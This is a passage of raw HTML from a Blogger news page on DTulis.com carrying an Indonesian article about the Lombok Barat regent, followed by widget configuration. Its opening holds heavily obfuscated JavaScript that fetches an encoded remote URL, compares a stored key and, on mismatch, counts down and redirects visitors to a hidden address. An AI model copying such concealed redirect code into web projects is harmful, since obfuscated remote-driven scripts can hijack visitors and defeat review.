x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Dn1OvPCyFTCOD-8ovQeHsxmD3hQ:1768738066965';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4601486868129901130','//www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html','4601486868129901130');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4601486868129901130', 'title': 'DTulis.com', 'url': 'https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html', 'canonicalUrl': 'https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html', 'homepageUrl': 'https://www.dtulis.com/', 'searchUrl': 'https://www.dtulis.com/search', 'canonicalHomepageUrl': 'https://www.dtulis.com/', 'blogspotFaviconUrl': 'https://www.dtulis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.dtulis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DTulis.com - RSS\x22 href\x3d\x22https://www.dtulis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4601486868129901130/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.dtulis.com/feeds/6751173623863638124/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5626823534088458', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Berita Terbaru', 'pageType': 'item', 'postId': '6751173623863638124', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/s72-c/Bupati%20Lobar.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/s16000/Bupati%20Lobar.jpg', 'pageName': 'Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak', 'pageTitle': 'DTulis.com: Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak', 'metaDescription': 'Bentuk dukungan Pemkab Lobar terhadap lembaga ini ialah Lobar akan mefasilitasi segala kegiatan yang akan dilaksanakan oleh Krame Adat Sasak.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak', 'description': 'Bentuk dukungan Pemkab Lobar terhadap lembaga ini ialah Lobar akan mefasilitasi segala kegiatan yang akan dilaksanakan oleh Krame Adat Sasak.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/s16000/Bupati%20Lobar.jpg', 'url': 'https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6751173623863638124}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'DTulis.com (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Kategori Berita', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Ragam Berita', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': 'Berita Daerah', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Nasional', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Bencana dan Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6751173623863638124', 'title': 'Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/s16000/Bupati%20Lobar.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekonomi dan Bisnis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '\xa0 Pemprov NTB', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Trending News', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya', 'id': 1735192526881761620}, {'title': 'Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram', 'id': 8546338457448281889}, {'title': 'Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ', 'id': 7460139161936468564}, {'title': 'Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma', 'id': 2760201724932329675}, {'title': 'Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi', 'id': 7065179498462526831}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML22'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image14'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML18'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML2'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Hukum', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Teknologi', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'DTulis.com', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Tentang Kami', 'type': 'HTML', 'sectionId': 'footer3', 'id': 'HTML13'}, {'title': 'Alamat Redaksi', 'type': 'HTML', 'sectionId': 'footer4', 'id': 'HTML14'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
